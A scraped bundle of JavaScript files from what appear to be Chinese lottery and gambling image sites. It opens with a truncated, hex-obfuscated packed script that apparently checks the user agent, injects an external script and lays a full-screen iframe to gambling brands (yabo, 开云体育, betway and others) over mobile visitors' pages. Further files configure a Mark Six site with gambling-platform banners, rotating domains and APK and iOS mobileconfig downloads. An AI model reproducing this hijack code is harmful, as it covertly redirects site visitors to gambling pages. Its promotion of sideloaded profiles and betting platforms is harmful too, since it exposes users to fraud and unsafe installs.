\x36\x28\x63\x2e\x32\x28\x22\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x46\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x78\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x30\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x5a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x59\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x51\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x51\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x31\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x34\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x33\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x39 \x4a\x3d\x4a\x7c\x7c\x5b\x5d\x3b\x28\x6f\x28\x29\x7b\x39 \x61\x3d\x62\x2e\x6c\x28\x22\x4d\x22\x29\x3b\x61\x2e\x6d\x3d\x22\x32\x32\x3a\x2f\x2f\x4b\x2e\x31\x58\x2e\x31\x53\x2f\x4b\x2e\x31\x52\x3f\x31\x51\x22\x3b\x39 \x73\x3d\x62\x2e\x31\x54\x28\x22\x4d\x22\x29\x5b\x30\x5d\x3b\x73\x2e\x31\x57\x2e\x31\x56\x28\x61\x2c\x73\x29\x7d\x29\x28\x29\x3b',62,159,'\x7c\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x74\x6d\x6c\x7c\x65\x6d\x62\x65\x64\x49\x66\x72\x61\x6d\x65\x7c\x67\x67\x7c\x69\x66\x7c\x69\x6e\x64\x65\x78\x7c\x65\x6c\x73\x65\x7c\x76\x61\x72\x7c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x69\x66\x72\x61\x6d\x65\x7c\x31\x30\x30\x7c\x64\x69\x76\x31\x7c\x77\x69\x64\x74\x68\x7c\x64\x69\x76\x7c\x7c\x73\x74\x79\x6c\x65\x7c\x62\x6f\x64\x79\x7c\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x72\x63\x7c\x68\x65\x69\x67\x68\x74\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6b\x79\x7c\x69\x6e\x7c\x63\x6f\x6e\x73\x74\x7c\x7c\x72\x61\x79\x62\x65\x74\x7c\x74\x61\x70\x74\x61\x70\x7c\x61\x75\x74\x6f\x7c\x74\x6f\x70\x7c\x68\x74\x68\x7c\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x7c\x7c\x6b\x79\x31\x7c\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x7c\x62\x69\x77\x65\x69\x7c\x69\x73\x5f\x6d\x6f\x62\x69\x7c\x6c\x65\x66\x74\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x6d\x69\x6c\x61\x6e\x7c\x64\x65\x63\x6f\x64\x65\x48\x74\x6d\x6c\x45\x6e\x74\x69\x74\x69\x65\x73\x7c\x70\x61\x72\x73\x65\x72\x7c\x5f\x30\x7c\x68\x6d\x7c\x64\x6f\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x73\x63\x61\x6c\x65\x7c\x63\x73\x73\x54\x65\x78\x74\x7c\x77\x72\x69\x74\x65\x7c\x78\x6b\x7c\x65\x6e\x63\x6f\x64\x65\x64\x53\x74\x72\x7c\x31\x70\x78\x7c\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79\x7c\x6a\x32\x6d\x65\x7c\x73\x79\x6d\x62\x69\x61\x6e\x7c\x44\x4f\x43\x54\x59\x50\x45\x7c\x78\x6f\x6f\x6d\x7c\x6e\x61\x6d\x65\x7c\x74\x69\x74\x6c\x65\x7c\x44\x4f\x4d\x50\x61\x72\x73\x65\x72\x7c\x6e\x65\x77\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x77\x69\x6e\x63\x65\x7c\x6e\x75\x6c\x6c\x7c\x70\x61\x72\x73\x65\x46\x72\x6f\x6d\x53\x74\x72\x69\x6e\x67\x7c\x77\x61\x70\x7c\x62\x6f\x72\x64\x65\x72\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x6e\x6f\x6e\x65\x7c\x77\x65\x62\x6b\x69\x74\x7c\x66\x66\x66\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x6e\x6f\x7c\x64\x65\x76\x69\x63\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x76\x69\x65\x77\x70\x6f\x72\x74\x7c\x69\x6e\x69\x74\x69\x61\x6c\x7c\x73\x63\x61\x6c\x61\x62\x6c\x65\x7c\x75\x73\x65\x72\x7c\x6d\x61\x78\x69\x6d\x75\x6d\x7c\x61\x6e\x64\x72\x6f\x69\x64\x7c\x69\x70\x68\x6f\x6e\x65\x7c\x69\x70\x61\x64\x7c\x63\x6f\x6f\x6c\x70\x61\x64\x7c\x6d\x69\x64\x70\x7c\x73\x6d\x61\x72\x74\x70\x68\x6f\x6e\x65\x7c\x6d\x6d\x70\x7c\x6d\x61\x74\x63\x68\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x7c\x74\x6f\x75\x63\x68\x7c\x66\x69\x78\x65\x64\x7c\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x7c\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x7c\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x7c\u7ade\u6280\u5b9d\x7c\x6c\x6f\x6c\x7c\x6c\x70\x6c\x7c\u82f1\u96c4\u8054\u76df\x7c\u534e\u4f53\u4f1a\x7c\u96f7\u7535\u7adf\x7c\u96f7\u7ade\u6280\x7c\x64\x6f\x74\x61\x7c\u4f1f\u5fb7\x7c\x77\x65\x69\x64\x65\x7c\x62\x77\x7c\x31\x39\x34\x36\x7c\x42\x45\x54\x56\x49\x43\x54\x4f\x52\x7c\x62\x65\x74\x76\x69\x63\x74\x6f\x72\x7c\u97e6\u5fb7\x7c\x61\x30\x34\x36\x33\x36\x33\x31\x64\x61\x63\x64\x36\x30\x37\x64\x39\x35\x32\x30\x66\x39\x32\x38\x39\x33\x63\x33\x35\x33\x37\x32\x7c\x6a\x73\x7c\x63\x6f\x6d\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\u91d1\u5b9d\u535a\x7c\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x7c\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x7c\x62\x61\x69\x64\x75\x7c\x62\x6f\x62\x6f\x7c\x62\x6f\x62\x7c\u661f\u7a7a\x7c\x6a\x79\x7c\x68\x74\x74\x70\x73\x7c\u4e5d\u6e38\x7c\x6a\x69\x75\x79\x6f\x75\x7c\x62\x61\x74\x77\x61\x79\x7c\x31\x38\x38\x7c\u91d1\u5b9d\u640f\x7c\x6d\x65\x74\x61\x7c\x6b\x79\u4f53\u80b2\x7c\u4e91\u5f00\x7c\x6b\x61\x69\x79\x75\x6e\x7c\u5f00\u4e91\u4f53\u80b2\x7c\u70b9\u70b9\x74\x61\x70\x74\x61\x70\x7c\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x74\x65\x78\x74\x7c\u91d1\u5b9d\u6171\x7c\u91d1\u535a\u5b9d\x7c\u70b9\u70b9\x7c\x74\x61\x70\x74\x6f\x70\x7c\u5f00\u4e91\x7c\x6d\x6c\u4f53\u80b2\x7c\u7c73\u5170\u4f53\u80b2\x7c\x79\x61\x62\x65\x74\x7c\x79\x61\x62\x6f\x38\x38\x7c\x62\x65\x74\x77\x61\x79\x7c\u5fc5\u7ef4\x7c\x4d\x4c\x7c\u5fc5\u5a01\x7c\x79\x61\x62\x6f\x7c\u5f00\x79\x75\x6e\u4f53\u80b2\x7c\u4e9a\u5085\x7c\u4e9a\u535a\x7c\x79\x6f\x62\x6f'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/DkfHET3a.js
body_size: 534
content:
import{_ as u,t as n,v as s,x as t}from"./mcdHTJIH.js";const a={name:"Footer",data(){return{socials:[{icon:"/images/icons/telegram.png",title:"Telegram",content:"@LHCGS",link:"https://t.me/LHCGS"},{icon:"/images/icons/qq.png",title:"QQ",content:"QQ account",link:"https://qq.me/LHCGS"}]}},methods:{handleSocialClick(e){window.open(e,"_blank")}}};function c(e,o,l,r,i,p){return s(),n("footer",null,o[0]||(o[0]=[t("div",{class:"footer-logos"},[t("p",null,"联合授权:"),t("p",{class:"footer-logos-text"}," 本站推荐数据仅供参考，切记沉迷赌博！感谢您支持公式站！ ")],-1)]))}const d=u(a,[["render",c],["__scopeId","data-v-6420ff7b"]]);export{d as default};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/BaCu05VY.js
body_size: 2609
content:
import{_ as B,L as A,f as E,S as N}from"./CSGLRDGM.js";import{_ as w,t as a,x as n,N as F,y,J as u,K as m,L as S,v as i,$ as H,j as f,z as _,A as x,g as k,D as v,a0 as L,a1 as q}from"./mcdHTJIH.js";import{l as M}from"./EMFZX3eP.js";import{d as h}from"./BeNHbOU3.js";import{u as V}from"./Db1yqCaY.js";const b={name:"SelectBox",props:{modelValue:{type:[String,Number],default:null},defaultValue:{type:[String,Number],default:null},width:{type:String,default:"100%"},options:{type:Array,required:!0,validator:e=>e.every(t=>"value"in t&&"label"in t)},placeholder:{type:String,default:"选择选项"},className:{type:String,default:""}},emits:["update:modelValue"],data(){return{isOpen:!1}},computed:{selectedOption(){return this.options.find(e=>e.value===this.modelValue)}},methods:{toggleDropdown(){this.isOpen=!this.isOpen,this.isOpen?document.addEventListener("click",this.closeDropdown):document.removeEventListener("click",this.closeDropdown)},selectOption(e){this.$emit("update:modelValue",e.value),this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)},closeDropdown(e){this.$el.contains(e.target)||(this.isOpen=!1,document.removeEventListener("click",this.closeDropdown))}},mounted(){this.defaultValue&&this.selectOption(this.options.find(e=>e.value===this.defaultValue))},beforeUnmount(){this.isOpen=!1,document.removeEventListener("click",this.closeDropdown)}},C=()=>{H(e=>({"0ee6b27c":e.width}))},O=b.setup;b.setup=O?(e,t)=>(C(),O(e,t)):C;const U={key:0,class:"select-box__options"},$=["onClick"];function j(e,t,o,c,l,r){return i(),a("div",{class:S(["select-box",{"is-open":l.isOpen}])},[n("div",{class:"select-box__selected",onClick:t[0]||(t[0]=(...d)=>r.toggleDropdown&&r.toggleDropdown(...d))},[n("span",null,y(r.selectedOption?r.selectedOption.label:o.placeholder),1),t[1]||(t[1]=n("i",{class:"select-box__arrow",style:{"border-color":"#fff"}},null,-1))]),l.isOpen?(i(),a("div",U,[(i(!0),a(u,null,m(o.options,d=>(i(),a("div",{key:d.value,class:S(["select-box__option",{"is-selected":d.value===o.modelValue}]),onClick:p=>r.selectOption(d)},y(d.label),11,$))),128))])):F("",!0)],2)}const Y=w(b,[["render",j],["__scopeId","data-v-fc2499c8"]]),I={name:"HistoryBox",props:{qs:{type:String,default:"am"},historyStore:{type:Object,default:()=>({})},handleChangeYear:{type:Function,default:()=>{}},handleSortAll:{type:Function,default:()=>{}},handleSortOne:{type:Function,default:()=>{}}},components:{SelectBox:Y,BoxLotteryResult:B},data(){const e=f(()=>this.historyStore.year),t=f(()=>this.historyStore.sortOne),o=f(()=>this.historyStore.sortAll);return{yearSelected:e,sortOneSelected:t,sortAllSelected:o,optionsYear:[],optionsSort:[{value:"normal",label:"默认"},{value:"asc",label:"平码升序"},{value:"desc",label:"平码降序"}],historyList:[],filterHistoryList:[]}},methods:{handleYearSelected(e){this.handleChangeYear(e)},handleSortSelected(e){this.handleSortOne(e)},handleFilterHistory(){const{year:e,sortAll:t}=this.historyStore,o=[];for(let c=0;c<this.historyList.length;c++){const l=this.historyList[c];l.year===e&&o.push(l),t==="asc"?o.sort((r,d)=>h(r.day).unix()-h(d.day).unix()):o.sort((r,d)=>h(d.day).unix()-h(r.day).unix())}this.filterHistoryList=o},async getDataYear(){const e=await M.getLotteryHistories(this.qs,this.historyStore.year);this.historyList=e.data,this.filterHistoryList=this.historyList}},async mounted(){await this.getDataYear();let e=new Date().getFullYear();for(let t=e;t>2021;t--)this.optionsYear.push({value:t.toString(),label:t.toString()})},watch:{yearSelected:{handler(e){this.getDataYear(),this.handleFilterHistory()}},sortAllSelected:{handler(e){this.handleFilterHistory()}}}},R={class:"history-box"},z={class:"history-container"},J={class:"history-box-filter"},K={class:"history-box-filter-select"},P={class:"history-container"},G={key:0,class:"history-box-list"},Q={key:1};function W(e,t,o,c,l,r){const d=Y,p=B;return i(),a("div",R,[n("div",z,[n("div",J,[t[1]||(t[1]=n("div",{class:"history-box-filter-title"},[n("span",null,"历史开奖")],-1)),n("div",K,[n("div",null,[_(d,{options:l.optionsYear,modelValue:l.yearSelected,"onUpdate:modelValue":r.handleYearSelected},null,8,["options","modelValue","onUpdate:modelValue"])]),n("div",{class:"history-filter-button",onClick:t[0]||(t[0]=s=>o.handleSortAll())},y(l.sortAllSelected==="desc"?"降序":"升序"),1),n("div",null,[_(d,{options:l.optionsSort,width:"1.8rem",modelValue:l.sortOneSelected,"onUpdate:modelValue":r.handleSortSelected,placeholder:"选择选项"},null,8,["options","modelValue","onUpdate:modelValue"])])])])]),n("div",P,[l.filterHistoryList.length>0?(i(),a("div",G,[(i(!0),a(u,null,m(l.filterHistoryList,s=>(i(),a("div",{class:"history-box-list-item",key:s.no},[_(p,{numberList:[s.p1,s.p2,s.p3,s.p4,s.p5,s.p6,s.t],period:s.no,isLive:!1,dateText:s.day,sort:l.sortOneSelected},null,8,["numberList","period","dateText","sort"])]))),128))])):(i(),a("div",Q,t[2]||(t[2]=[n("div",{class:"history-box-list-empty"},[n("span",null,"暂无数据")],-1)])))])])}const X=w(I,[["render",W],["__scopeId","data-v-366e72df"]]),g={props:{tabs:{type:Array,required:!0},isSlide:{type:Boolean,default:!0}},data(){return{activeTab:this.tabs[0].id,swiper:null}},components:{Swiper:N,SwiperSlide:E,LotteryResult:A,HistoryBox:X},methods:{handleTabClick(e){var c;const{setLotteryType:t}=V();if(e.url){if(typeof e.url=="string")window.open(e.url,e.target?e.target:"_blank");else{const l=e.url[Math.floor(Math.random()*e.url.length)];window.open(l,"_blank")}return}(c=this.swiper)==null||c.slideTo(e.id-1),this.$router.push({query:{tab:e.id}});const o={1:"am",2:"hk"};o[e.id]&&t(o[e.id])},onSwiper(e){this.swiper=e},onSlideChange(e){this.activeTab=this.tabs[e.activeIndex].id}},mounted(){const{lotteryType:e}=V(),o=Number({am:1,hk:2}[e]);this.$router.push({query:{tab:o}}),this.swiper.slideTo(o-1)}},D=()=>{H(e=>({"72452e3e":e.isSlide?"#fff":"transparent",ca383e3c:e.isSlide?"0 3px 10px 0 rgba(0, 0, 0, 0.4)":"none"}))},T=g.setup;g.setup=T?(e,t)=>(D(),T(e,t)):D;const Z={class:"slide-tabs"},ee=["onClick"],te={class:"slide-tabs-item-title"},se={class:"slide-tab-contents"},oe={key:0,class:"slide-tab-content"},ie={key:0},le={key:1};function ne(e,t,o,c,l,r){const d=k("swiper-slide"),p=k("swiper");return i(),a(u,null,[n("div",Z,[(i(!0),a(u,null,m(o.tabs,s=>(i(),a("div",{class:S(["slide-tabs-item",{active:l.activeTab===s.id}]),key:s.id,onClick:re=>r.handleTabClick(s)},[n("div",null,[n("span",te,y(s.title),1)])],10,ee))),128))]),n("div",se,[_(p,{"slides-per-view":1,"space-between":50,onSwiper:r.onSwiper,onSlideChange:r.onSlideChange,disabled:!o.isSlide,allowTouchMove:!1,speed:o.isSlide?300:0},{default:x(()=>[(i(!0),a(u,null,m(o.tabs,s=>(i(),v(d,{key:s.id,id:s.id},{default:x(()=>[s.content?(i(),a("div",oe,[s.props?(i(),a("div",ie,[(i(),v(L(s.content),q({ref_for:!0},s.props),null,16))])):(i(),a("div",le,[(i(),v(L(s.content)))]))])):F("",!0)]),_:2},1032,["id"]))),128))]),_:1},8,["onSwiper","onSlideChange","disabled","speed"])])],64)}const he=w(g,[["render",ne]]);export{he as _};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/rem.js
body_size: 659
content:
/**
 * Created by Admin on 2018/8/11.
 */
new function (){
    var _self = this;
    _self.width = 750;//设置默认最大宽度
    _self.fontSize = 100;//默认字体大小
    _self.widthProportion = function(){var p = (document.body&&document.body.clientWidth||document.getElementsByTagName("html")[0].offsetWidth)/_self.width;return p>1?1:p<0.32?0.32:p;};
    _self.changePage = function(){
        document.getElementsByTagName("html")[0].setAttribute("style","font-size:"+_self.widthProportion()*_self.fontSize+"px !important");
    }
    _self.changePage();
    window.addEventListener('resize',function(){_self.changePage();},false);
};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/B5KWsRz2.js
body_size: 642
content:
import{a}from"./kT3BHKwB.js";import{Z as t,_ as i,t as d,v as c,x as o,F as r}from"./mcdHTJIH.js";import"./BeNHbOU3.js";const p=t("/images/666.gif"),f={name:"Header",data(){return{config:okgConf}}},_={class:"header-content"},g=["href"],h=["src"],m={href:"javascript:void(1);"},u=["src"];function A(e,s,v,w,n,D){return c(),d("header",null,[o("div",_,[o("a",{href:n.config.baseUrl||""},[o("img",{class:"header-logo",src:n.config.logo160,alt:"logo"},null,8,h)],8,g),o("a",{onClick:s[0]||(s[0]=(...l)=>("handleDownloadApp"in e?e.handleDownloadApp:r(a))&&("handleDownloadApp"in e?e.handleDownloadApp:r(a))(...l))},s[1]||(s[1]=[o("img",{src:p},null,-1)])),o("a",m,[o("img",{src:n.config.logoGif},null,8,u)])])])}const C=i(f,[["render",A],["__scopeId","data-v-4f1e3fc5"]]);export{C as default};


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/tkconf.js?5
body_size: 4854
content:

var activeTab=0;
var notice = "800tk启用新域名：800tk0.com 800tk1.com 800tk2.com 800tk3.com 800tk4.com 欢迎广大彩民相互告知，800tk有您更精彩~";

if(jy.siteid == '600'){
    notice = "600tk启用新域名：600tk0.com 600tk1.com 600tk2.com 600tk3.com 600tk4.com 欢迎广大彩民相互告知，600tk有您更精彩~";
}

var kjHosts = ["ws1.servers01.com","ws2.servers01.com","ws3.servers01.com","ws4.servers01.com","ws5.servers01.com"];

var cdn = "https://otc.edgobase.com";
var resHost = otcUrl ?? cdn;
var tkdate = new Date().getDay();
var tkhours = new Date().getHours();
var tkmon = new Date().getMonth();
var tkDomain600 = '8s8n485oal.cyou';
var tkDomain800 = '6itxeho1p4.cyou';
var tkDomain4549 = 'grqr3v68ld.cyou';
var tkDomain49LHW = 'ax1le5oyqu.cyou';
var tkDomain530 = 'vbpc6hp0kg.cyou';

var adsMore = [
	{
		"id": 6,
		"title": '导航联盟',
		"link": `https://${jy.siteid}a${am_no}.4qfkth9zc2.cyou`,
		"photo": resHost+'/assets/logo/daohang_xl.jpg',
	},
	{
		"id": 4,
		"title": '四五四九',
		"link": `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
		"photo": resHost+'/assets/logo/4549lhw_xl.jpg',
	},
	{
		"id": 8,
	    title: '新彩网',
		link: pt3_link,
		photo: resHost+'/image/xc_280.gif',
	}
];

var banner = [
    {
        "id":0,
        "title":"800图库",
        "thumb": resHost+"/image/54949.png",
        "icon": cdnUrl + "/blob/2025/0607/822d912a297e993e283b7fcc7bcd034c",
        "link":"/"
    },
	{
		id: 4,
		title:"吉彩网",
		thumb: _cdn[0]+"/image/jcw_750x280.gif",
		// thumb: cdnUrl + "/blob/74/1e081cab9e22d8f8006019c1105a38",
		link:pt_link
	},
	{
		id: 11,
		title:"尊彩网",
		thumb: resHost+"/image/zc750_280.gif",
		// thumb: cdnUrl + "/blob/2025/0608/fa1513ef2393ca2dc6f8644d43c9e8e5",
		link:pt11_link
	},
	{
		id: 9,
		title:"億彩网",
		thumb: resHost+"/image/6713_750x280.gif",
		link:pt9_link
	},
	{
		id: 6,
		title:"30娱乐",
		thumb: _cdn[0]+"/image/30cc_tk.gif",
		link:pt8_link
	},
	{
		id: 1,
		  title:"美彩国际",
		  thumb: resHost+"/image/mc_800x280-tuku.gif",
		  link:pt2_link
	  },
	
	
	{
		id: 7,
		title:"万彩网",
		thumb: resHost+"/image/wancai_750x280.gif",
		link:pt5_link
	},

	{
		d: 5,
		title:"德彩网",
		thumb: resHost+"/image/dc_280.gif",
		link:pt4_link
	},
	{
		id: 8,
		title:"华彩网",
		thumb: resHost+"/image/hc_280.gif",
		link:pt6_link
	},
	{
		id: 3,
		title:"褔彩网",
		thumb: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
		link:pt7_link
	},
	{
	  id: 10,
		title:"新彩网",
		thumb: resHost+"/image/xc_280.gif",
		// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
		link:pt3_link
	},
	
	{
		id: 12,
		title:"聚彩网",
		thumb: resHost+"/image/jc750_280.gif",
		link:pt10_link
	},
	
];

var hostImg = {
    "am":{"i":`https://au${ver}.ptallenvery.com`,"t":`https://au${ver}.837644.com`},
    "hk": {"i":`https://xgtk${ver}.664460.com`,"t":`https://xgtk${ver}.5431777.com`}
}

var config = {
	download:{
	    "800":{
	        "ios": `https://dlapps.ptallenvery.com/ios/482899.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/482899.apk`
	    },
	    "600":{
	        "ios": `https://dlapps.ptallenvery.com/ios/600tk.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/600tk.apk`
	    },
	    "49lhw":{
	        "ios": `https://dlapps.ptallenvery.com/ios/49lhw.mobileconfig`,
	        "apk": `https://dlapps.ptallenvery.com/apk/49lhw.apk`
	    },
	},
	scopes: [
		{ name: '澳门六合彩', type: 'am', id: 2 },
    { name: '港彩六合彩', type: 'hk', id: 1 }
	],
	emojiHost: resHost+"/assets/wechat/",
	uimg: `https://autk${ver}.ptallenvery.com`,
	resHost : resHost,
	jztLink: "https://otc.edgobase.com/file/jzt.js",
	defaultImg: resHost + "/assets/logo/800tk.png",
	listAPI: [
		"https://tkapi3.352722.com",
		"https://tkapi2.352722.com",
		"https://tkapi1.352722.com"
	],
	hkname: '港彩',
	amname: '澳门',
	baseApi:'https://tkapi3.352722.com/api/',
	//  baseLHC:'https://d1rmopy85i92ma.cloudfront.net/lhc/',
	baseLHC:'{domain}/lhc/',
	baseJson:'{domain}/json/',
	// baseJson:'https://d1rmopy85i92ma.cloudfront.net/json/',
	libApi:"https://352722.com/api/",
	ico: jy.siteid == '600' ? resHost + '/image/600tk.png' : resHost+"/image/800tk.gif",
	liveAM:"https://otc.edgobase.com/player/index.html?url=https://play888.00853lhc.live/live/mosixmark.flv",
	liveTW:resHost+"/player/index.html?url=https://play.86662328.com/live/twsixmark.flv",
	liveHK:"webrtc://t.longrenstone.com/live/js",
	frameLiveHK: "https://fada1.com/web.html",
	videoAM:`https://ami-${ver}.5436777.com/video`,
	videoHK:`https://khi${ver}.5461777.com/video`,
	videoTW:"https://vod.twsixmark.live/lottery/video",
	socket: "wss://ws.edgoapp.com",
	showJZT:false,
	showSubNavbar:true,
	showAppDownLoad: true,
	debug:false,
	useSlide: true,
	type: "common", //common or platform
	touzhuurl: "https://www.google.com",
	version: jy.siteid == '600' ? '2.02.18' : '2.04.08',
	mainColor: jy.siteid == '600' ? '#3e73fe' : '#07c160',
	textColor: '#ffffff',
	redColor: '#f92c2b',
	name: jy.siteid == '600' ? '资料站' : '八百图库',
	appSiteID: jy.siteid == '600' ? "729tk" : "482899",
	appHost: dlUrl,
	jiluDomain: pagesHost,
	imageMark: jy.siteid == '600' ? false: true,
	tukuLink: jy.siteid == '800' ? `https://600tk${subdomain}.${tkDomain600}` : `https://800tk${subdomain}.${tkDomain800}`,
	platforms: [		
		{
			id: 4,
			title:"吉彩网",
			icon: _cdn[0]+"/image/jcw_750x280.gif",
			// thumb: cdnUrl + "/blob/74/1e081cab9e22d8f8006019c1105a38",
			link:pt_link
		},
		{
			id: 11,
			title:"尊彩网",
			icon: resHost+"/image/zc750_280.gif",
			// thumb: cdnUrl + "/blob/2025/0608/fa1513ef2393ca2dc6f8644d43c9e8e5",
			link:pt11_link
		},
		{
			id: 9,
			title:"億彩网",
			icon: resHost+"/image/6713_750x280.gif",
			thumb: cdnUrl + "/blob/2025/0608/6f9fee7be5724ed2f753cd6ec5e89171",
			link:pt9_link
		},
		{
			id: 6,
			title:"30娱乐",
			icon: _cdn[0]+"/image/30cc_tk.gif",
			thumb: null,
			link:pt8_link
		},
		{
			id: 12,
			title:"聚彩网",
			icon: resHost+"/image/jc750_280.gif",
			thumb: cdnUrl + "/blob/2025/0608/594471f2bacab01276f88e9e24f57c15",
			link:pt10_link
		},
		{
			id: 8,
			title:"华彩网",
			icon: resHost+"/image/hc_280.gif",
			thumb: cdnUrl + "/blob/d9/5f56be30e11f4125eb97e8463f9d37",
			link:pt6_link
		},
		{
			d: 5,
			title:"德彩网",
			icon: resHost+"/image/dc_280.gif",
			thumb: cdnUrl + "/blob/a9/6a1859f05152e40628acb17d5d68cb",
			link:pt4_link
		},
		{
			id: 7,
			title:"万彩网",
			icon: resHost+"/image/wancai_750x280.gif",
			thumb: cdnUrl + "/blob/bc/772e73125592645f8b1ef2b3120a57",
			link:pt5_link
		},
		{
			id: 3,
			title:"褔彩网",
			icon: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
			thumb: cdnUrl + "/blob/36/7ea52094201db12ffbac4b7d66c242",
			link:pt7_link
		},
		{
		  id: 10,
			title:"新彩网",
			icon: resHost+"/image/xc_280.gif",
			// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
			link:pt3_link
		},
		{
			id: 1,
			  title:"美彩国际",
			  icon: resHost+"/image/mc_800x280-tuku.gif",
			  thumb: cdnUrl + "/blob/2025/0228/6fa9129ec5c138133a40d5f8ee0f346d",
			  link:pt2_link
		  },
		
	],
	wancai: { 
		title: '华彩网',
		link: pt6_link,
		photo: resHost+'/assets/logo/huacai1.png',
	},
	ads : []
}
if(jy.siteid == 'okgs') {
	adsMore = [
		{name: "600图库", domain: `https://${jy.siteid}${tkdate}${tkhours}.${tkDomain600}`, image: resHost+"/assets/logo/600tk.png"},
		{name: "800图库", domain: `https://${jy.siteid}${tkdate}${tkhours}.${tkDomain800}`, image: resHost+"/assets/logo/800tk.png"},
		{name: "美彩国际", domain: pt2_link, image: resHost + "/image/mc_800x280-tuku.gif"},
	];
  }
if(jy.siteid == '800'){
    adsMore.push({
		"title": '600tk',
		"link": `https://600tk.${tkDomain600}`,
		"photo": resHost+'/assets/logo/600tk.png',
	});
}
if(jy.siteid == '600'){
    banner[0] = {
        "id": 0,
        "title": "600图库",
        "thumb": resHost+"/image/600tk.jpg?1",
        "icon": cdnUrl + "/blob/7a/721db50d2df182b29000437e2810e8",
        "link":`https://600tk${subdomain}.${tkDomain600}`
    }
    adsMore.push({
		"title": '800tk',
		"link": `https://800tk${subdomain}.${tkDomain800}`,
		"photo": resHost+'/assets/logo/800tk.png',
	});
}

if(jy.siteid == '4549'|| jy.siteid == 'okgs'){
    config.scopes = [
        {"scope_id":2,"name":"澳门","image":"/_nuxt/assets/imgs/icon-xa.png","code":"am"},
        {"scope_id":1,"name":config.hkname,"image":"/_nuxt/assets/imgs/icon-xg.png","code":"hk"},
        {"scope_id":99,"name":"好站","image":"","code":"we"}
    ];
    config.websiteHost = "https://352722.com";
    config.wmore = [];
    config.ico = resHost + '/assets/logo/4549.png';
    config.kjHosts = kjHosts;
    config.lotteryId = 2;
    config.name = "4549四五四九";
    config.mainColor = "#2e90ff";
    
		
    config.banners = [
        {
            "id":0,
            "title": "600图库",
            "thumb":resHost+"/image/600tk.jpg?1",
            "link": `https://600tk.${tkDomain600}`
        },
		{
			id: 6,
			title:"30娱乐",
			thumb: _cdn[0]+"/image/30cc_tk.gif",
			link:pt8_link
		},
		{
			id: 4,
			title:"吉彩网",
			thumb: resHost+"/image/jicai_750x280.gif",
			link:pt_link
		},
		{
			id: 1,
			  title:"美彩国际",
			  thumb: resHost+"/image/mc_800x280-tuku.gif",
			  link:pt2_link
		  },
		{
			id: 9,
			title:"億彩网",
			thumb: resHost+"/image/6713_750x280.gif",
			link:pt9_link
		},
		{
			id: 7,
			title:"万彩网",
			thumb: resHost+"/image/wancai_750x280.gif",
			link:pt5_link
		},

		{
			d: 5,
			title:"德彩网",
			thumb: resHost+"/image/dc_280.gif",
			link:pt4_link
		},
		{
			id: 8,
			title:"华彩网",
			thumb: resHost+"/image/hc_280.gif",
			link:pt6_link
		},
		{
			id: 3,
			title:"褔彩网",
